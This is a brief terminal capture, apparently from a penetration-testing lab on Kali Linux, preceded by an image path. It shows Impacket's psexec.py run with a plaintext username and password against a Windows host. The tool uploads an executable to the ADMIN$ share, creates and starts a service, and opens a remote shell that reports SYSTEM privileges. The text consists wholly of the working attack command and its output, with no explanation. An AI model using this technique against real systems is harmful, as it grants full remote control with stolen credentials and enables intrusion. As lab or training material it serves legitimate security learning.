 root@kali:~# psexec.py fcastle:Password1@192.168.11.134
Impacket v0.9.22.dev1+20200416.91838.62162e0a - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.11.134.....
[*] Found writable share ADMIN$
[*] Uploading file JTgZkIgq.exe
[*] Opening SVCManager on 192.168.11.134.....
[*] Creating service VWYr on 192.168.11.134.....
[*] Starting service VWYr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.18363.778]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>hostname
SPIDERMAN